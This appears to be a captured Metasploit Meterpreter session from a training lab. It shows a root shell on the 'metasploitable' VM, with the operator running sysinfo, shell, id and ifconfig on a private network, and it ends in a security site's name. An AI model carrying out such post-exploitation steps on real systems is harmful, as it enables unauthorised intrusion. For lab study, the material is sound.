 meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/java
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root)
ifconfig eth0
eth0 Link encap:Ethernet HWaddr 00:0c:29:fa:dd:2a
inet addr:192.168.1.3 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefa:dd2a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:361594 errors:0 dropped:0 overruns:0 frame:0
TX packets:333231 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:37728132 (35.9 MB) TX bytes:44055150 (42.0 MB)
Interrupt:19 Base address:0x2000
飓风网络安全